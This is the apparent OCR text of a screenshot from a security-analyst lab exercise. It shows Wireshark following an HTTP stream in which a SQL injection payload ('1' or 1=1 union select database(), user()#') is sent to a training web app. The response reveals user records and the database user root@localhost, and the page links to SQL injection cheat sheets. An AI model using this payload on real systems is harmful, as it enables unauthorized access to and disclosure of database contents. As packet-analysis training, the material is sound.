 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 07:08 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
19 277.727722 10.0.2.4 10.0.2.15 HTTP nit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP
21 277.732200 10.0.2.15 10.0.2.4 HTTP
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.c l" target="_blank">http://
www.securiteam.com/securityreviews/5
..<li><a href="https://en.wikipedia.org/ tps://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.002 Profile: Default
CTRL (DESTRA)